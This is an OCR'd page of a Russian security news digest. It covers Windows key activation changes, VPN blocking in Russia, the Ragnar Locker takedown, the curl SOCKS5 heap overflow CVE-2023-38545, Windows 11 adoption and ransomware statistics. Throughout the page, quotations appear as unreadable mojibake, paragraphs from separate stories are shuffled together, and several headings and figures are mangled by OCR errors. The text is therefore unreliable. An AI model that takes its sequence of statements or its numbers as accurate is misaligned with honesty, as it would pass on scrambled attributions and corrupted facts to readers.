



# АКТИВАЦИЮ СТАРЫМИ КЛЮЧАМИ



Обнаружилось, что компания Microsoft прикрыла одну из излюбленных «лазеек» пользователей и запретила активировать Windows 10 или Windows 11 старыми ключами от Windows 7 и Windows 8.

Также в сообщении уточняется, что пользователи Windows 10 по-прежнему могут бесплатно перейти на Windows 11 (конечно, если их компьютеры соответствуют необходимым [требованиям](https://learn.microsoft.com/ru-ru/windows/whats-new/windows-11-requirements)).

Дело в том, что, хотя предложение по бесплатному переходу на Windows 10 действовало только до 29 июля 2016 года (а после этой даты его перестали показывать пользователям), быстро обнаружилось, что старые установки Windows все равно можно обновить с помощью загруженных ISO-образов и USB-накопителей, а также можно использовать старые ключи Windows для активации новых установок. И эта «лазейка» оставалась актуальной по сей день.

Судя по всему, запрет будет применяться только к будущим версиям Windows. Так, активировать новую установку Windows 11 Pro 22H2 с помощью ключа от Windows 8 Pro все еще возможно, однако активировать новую тестовую сборку Windows 11 Canary (24H2) — уже нельзя.



#### В РОССИИ ЗАБЛОКИРОВАНО **167** VPN

Глава Центра мониторинга и управления сетью связи общего пользования (ЦМУ ССОП) Сергей хуторцев сообщил, что к настоящему моменту в России под блокировку попали 167 VPN-сервисов и более 200 почтовых сервисов в рамках противодействия угрозам устойчивости, безопасности и целостности сети связи.



Правоохранители захватили сайты вымогательской группировки Ragnar Locker, через которые злоумышленники вели переговоры со своими жертвами и сливали украденные данные, чтобы шантажировать пострадавших.

Теперь при посещении любого из сайтов Ragnar Locker можно увидеть сообщение-заглушку, в котором говорится о конфискации сайтов, а также сообщается, что в этой операции принимали участие правоохранительные органы из Германии, Испании, Италии, Латвии, Нидерландов, США, Франции, Чехии и Японии.

Вскоре после этого представители Европола сообщили, что «ключевая цель», связанная с этой хакгруппой, арестована в Париже.



*« «"Êëþ÷åâàÿ öåëü", ñâÿçàííàÿ ñ ýòèì âûìîãàòåëüñêèì ÏÎ, àðåñòîâàíà â Ïàðèæå (Ôðàíöèÿ) 16 îêòÿáðÿ, à â äîìå ýòîãî ÷åëîâåêà â ×åõèè ïðîâåäåí îáûñê. Â ïîñëåäóþùèå äíè áûëè ïðîâåäåíû äîïðîñû ïÿòè ïîäîçðåâàåìûõ â Èñïàíèè è Ëàòâèè, — çàÿâëÿåò Åâðîïîë. — Â êîíöå ýòîé íåäåëè ãëàâíûé çëîóìûøëåííèê, ïîäîçðåâàåìûé â òîì, ÷òî îí* разработчик этой группировки, предстал перед судебными следова*òåëÿìè ïàðèæñêîãî ñóäà».*

Известно, что арестованному во Франции подозреваемому уже предъявлен ряд обвинений, связанных с вымогательством, отмыванием денег и участием в преступных операциях.

Как сообщают правоохранители, еще в мае 2021 года Евроюст открыл дело, связанное с Ragnar Locker, по запросу французских властей. В результате этой совместной операции еще в сентябре 2021 года украинская киберполиция арестовала двух подозреваемых, а впоследствии, в октябре 2022 года, еще один подозреваемый был задержан в Канаде в ходе совместной операции, проведенной правоохранительными органами Франции, Канады и США.

«Регулярное напоминание: если вы видите статью "Виталик отправил XXX ETH на [биржу]", на самом деле я ничего не продавал. Почти всегда [это означает], что я жертвовал на какой-то благотворительный, некоммерческий или другой проект, а получатель продавал, потому что ему было нужно покрыть расходы.

Я не "продавал" ЕТН для личной выгоды с 2018 года», - заявил Бутерин.

*« «Ìû ñîêðàùàåì ðåëèç öèêë è 11 îêòÿáðÿ âûïóñòèì curl 8.4.0, â êîòîðóþ âîéäóò èñïðàâëåíèÿ äëÿ îäíîé CVE âûñîêîé ñòåïåíè ñåðü*езности и одной СVE низкой степени серьезности, - писал Стен*áåðã. — Òà óÿçâèìîñòü, êîòîðàÿ èìååò âûñîêóþ ñòåïåíü ñåðüåçíîñòè, âåðîÿòíî, îêàæåòñÿ õóäøåé ïðîáëåìîé áåçîïàñíîñòè â curl çà äîëãîå* время».

В итоге эти действия привели к новым арестам и конфискации девяти серверов группировки. Сообщается, что в итоге была отключена инфраструктура группы, в том числе пять серверов в Нидерландах, два в Германии и два в Швеции.

Как отмечают в Европоле, с 2020 года операторы Ragnar Locker атаковали 168 международных компаний в разных странах мира, в том числе провели серию атак, нацеленных на объекты критической инфраструктуры.



ВИТАЛИК БУТЕРИН НЕ ПРОДАВАЛ ETH С 2018 ГОДА Крупные криптовалютные транзакции в сети не остаются незамеченными. На этот раз вни-

Но когда разработчики представили curl [8.4.0](https://daniel.haxx.se/blog/2023/10/11/curl-8-4-0/) и обнародовали информацию об уязвимостях, стало ясно, что угроза была преувеличена.

мание аналитиков PeckShield привлек перевод 14,93 миллиона USDC на биржу Gemini с кошелька vitalik.eth, связанного с соучредителем Ethereum Виталиком Бутериным.

Что касается менее опасной уязвимости, [CVE-2023-38546](https://curl.se/docs/CVE-2023-38546.html), она связана с инжектами файлов cookie и затрагивает только libcurl (от 7.9.1 до 8.3.0 включительно). Как объясняют сами разработчики, вероятность того, что злоумышленники выполнят ряд условий, необходимых для срабатывания этой уязвимости, крайне мала. Кроме того, по их словам, cookie-инъекции представляют лишь небольшой риск для безопасности пользователей.

В ответ на возникшие слухи Бутерин заявил в социальной сети Warpcast, что не продавал криптовалюту уже много лет. А представители Ethereum Foundation пояснили СМИ, что это была лишь операция подписи с использованием имени Бутерина в Ethereum.

Вторая уязвимость, [CVE-2023-38545](https://curl.se/docs/CVE-2023-38545.html), которая должна была стать «худшей» в истории, представляет собой переполнение буфера хипа и застрагивает имплементацию прокси-протокола SOCKS5 в curl и libcurl. Об этой ошибке через платформу HackerOne сообщил ИБ-исследователь Джей Сатиро (Jay Satiro). Он получил за этот баг 4600 долларов США — крупнейшую на сегодняшний день награду за ошибку в curl.

*« «Èç çà îøèáêè ëîêàëüíàÿ ïåðåìåííàÿ, êîòîðàÿ èíñòðóêòèðóåò curl "ïîçâîëèòü õîñòó ðåçîëâèòü èìÿ", ìîæåò ïîëó÷èòü íåâåðíîå çíà÷åíèå* во время медленного хендшейка SOCKS5 и, вопреки замыслу, ско*ïèðîâàòü ñëèøêîì äëèííîå èìÿ õîñòà â öåëåâîé áóôåð, âìåñòî òîãî ÷òîáû ñêîïèðîâàòü òóäà òîëüêî ïðåîáðàçîâàííûé àäðåñ», — ñîîáùàþò* разработчики.

# УЯЗВИМОСТИ CURL ОКАЗАЛИСЬ НЕСТРАШНЫМИ

В начале месяца разработчики curl предупредили, что 11 октября 2023 года выйдут патчи для двух уязвимостей, одна из которых может стать «худшей» за последнее время. Исправления действительно вышли, но оказалось, что серьезность проблем была сильно преувеличена.

4 октября разработчик curl Дэниел Стенберг (Daniel Stenberg) предупредил, что цикл разработки curl 8.4.0 будет сокращен и новая версия выйдет 11 октября ради устранения уязвимостей.

*« «Íà ñàìîì äåëå ýòî äîâîëüíî ÷àñòî ñëó÷àåòñÿ, êîãäà ëþäè çàï*рашивают API для тестирования безопасности, отладки или другой технической работы. Также это часто встречается при проверке сер*âèñîâ Tor ñ èñïîëüçîâàíèåì òàêèõ èíñòðóìåíòîâ, êàê curl, êîãäà* для выполнения запроса обычно требуется SOCKS5-прокси», - рас**сказывает Хики.** 

*»* Поскольку утилита командной строки curl и связанная с ней библиотека libcurl широко используются во многих библиотеках и приложениях, а также входят в состав практически всех операционных систем, это предупреждение вызвало нешуточные опасения среди ИБ-специалистов и разработчиков. Некоторые даже предполагали, что проблема может оказаться столь же серьезной, как [нашумевшая](https://xakep.ru/2022/01/12/log4hell/) уязвимость в Log4j.

#### WINDOWS 11 YCTAHOBJEHA HA 400 MUJJIUOHOB УСТРОЙСТВ

Журналисты Windows Central, со ссылкой на внутренние документы Microsoft, оказавшиеся в распоряжении редакции, сообщили, что количество установок Windows 11 уже превышает 400 МИЛЛИОНОВ активных устройств в месяц. Ожидается, что полмиллиарда установок будет набрано уже в начале 2024 ГОДА.

Для достижения отметки в 400 миллионов устройств ОС потребовалось около <mark>ДВУХ ЛЕТ</mark>. И это заметно медленнее, чем у Windows 10, которая достигла аналогичного числа установок за ОДИН ГОД (а в 2020 году добиралась до отметки в <mark>МИЛЛИЯРД</mark> пользователей). Тем не менее в Microsoft уверяют, что с точки зрения пользовательской базы Windows 11 оказалась более успешной, чем ожидала компания.

Возможные последствия эксплуатации бага включают повреждение данных и, в худшем случае, выполнение произвольного кода на стороне клиента. В частности, переполнение буфера может произойти во время медленного хендшейка прокси SOCKS5. Уязвимость возникает из-за некорректной обработки имен хостов длиной более 255 байт. Если имя хоста превышает 255 байт, curl не позволяет прокси резолвить имя хоста удаленно и переходит к локальному резолверу.

Разработчикам Cisco уже известно о новом варианте малвари, который «затрудняет выявление скомпрометированных систем». Сообщается, что новую версию вредоноса начали развертывать 20 октября и она имеет примерно такую же функциональность, как и предыдущая.

Специалисты FAССT исследовали кибератаки 2023 года на основе проведенных реагирований на инциденты в российских компаниях. Выяснилось, что количество политически мотивированных атак, целью которых было хищение конфиденциальных данных или полное разрушение ITинфраструктуры компании, выросло на 140%.

#### Целями политически мотивированных атакующих чаще других становились предприятия, связанные с <mark>КРИТИЧЕСКОЙ ИНФРАСТРУКТУРОЙ, ГОССЕКТОРОМ и ОБОРОННОЙ ПРОМЫШ-</mark><br><mark>ЛЕННОСТЬЮ</mark>. **ЛЕННОСТЬЮ.**

*»* То есть уязвимость, которая присутствовала в коде 1315 дней, вероятнее всего, может использоваться для проведения атак на отказ в обслуживании. Так, атакующий может создать сайт, который перенаправляет посетителя на очень длинное имя хоста (например, содержащее тысячи символов), что в итоге приведет к переполнению буфера хипа и возникновению сбоя.

Наряду с ними в группе риска оказались **IT-КОМПАНИИ** из сегмента малого и среднего бизнеса — интернет-ретейлеры, интеграторы, разработчики ПО.

Также количество атак вымогателей за девять мес<u>яцев 2023 года выросло</u> на **/ɔ'/o**. Средняя сумма выкупа за расшифровку данных превысила <mark>3/ МИЛЛИUHUB РЭDЛЕИ</mark>, а самый крупный выкуп потребовали вымогатели из группы Shadow - 200 МИЛЛИОНОВ рублей. 75% 37 миллионов рублей



#### <u>Жертвами шифровальщиков чаще всего ст</u>ановились российские РЕТЕИЛЕРЫ, Жертвами шифровальщиков чаще всего становились российские РЕТЕЙЛЕРЫ, ПРОИЗВОДС-<br><mark>ТВЕННЫЕ, СТРОИТЕЛЬНЫЕ, ТЧРИСТИЧЕСКИЕ и СТРПХОВЫЕ</mark> компании.

Среднее время простоя атакованной компании составило 14-18 ДНЕИ.

Наиболее агрессивными преступными группами в России в этом году оказались **SHADOW** и **TWELVE**.

При этом эксплуатация бага требует, чтобы клиент curl был настроен на использование прокси SOCKS5 при подключении к удаленному сайту, а также должны быть включены автоматические редиректы. Необходимо и медленное SOCKS5-соединение с удаленным сайтом.

Обычно Shadow требует от жертвы крупный выкуп (в размере <mark>5-10%</mark> от годового дохода компании) за то, чтобы расшифровать данные и не публиковать похищенную информацию.

Как в итоге отметили многие эксперты, поскольку большинство людей, работающих с curl, не используют SOCKS5, эта проблема не затронет их вовсе.

*«*

*«Îñíîâíàÿ ïðè÷èíà, ïî êîòîðîé ÿ çîë íà curl, — âñå ýòè ðàçãîâîðû è õàéï âîêðóã íåãî. Êîìïàíèÿì è òàê íåëåãêî îïðåäåëÿòü ïðèîðèòåòность исправлений и степень серьезности различных уязвимостей. Ïîäîáíûå "ó÷åáíûå òðåâîãè" ëèøü îòíèìàþò âðåìÿ, êîãäà îíè ìîã*ли бы сосредоточиться на таких вещах, как KEV, новое облако *или AD», — писал в X (бывший Twitter) специалист TrustedSec Джастин Ýëçå (Justin Elze).*

*»* При этом даже сам Стенберг сообщил, что наиболее реалистичный сценарий атаки на CVE-2023-38545 предполагает, что пользователь браузера Tor, который часто использует протокол SOCKS5, подключится к взломанному HTTPS-сайту.

Однако с такой позицией согласны не все. К примеру, известный ИБ-эксперт Мэттью Хики (Matthew Hickey, он же hackerfantastic) заявил, что SOCKS5 может быть не слишком популярен в бизнес-среде, однако его часто используют исследователи и разработчики в области ИБ.

*»* Кроме того, он предупредил, что со временем исследователи изучат проблему более тщательно и, возможно, будут созданы более сложные эксплоиты, которые уже будут вести к выполнению произвольного кода.

# МАССОВЫЕ АТАКИ НА CISCO IOS XE

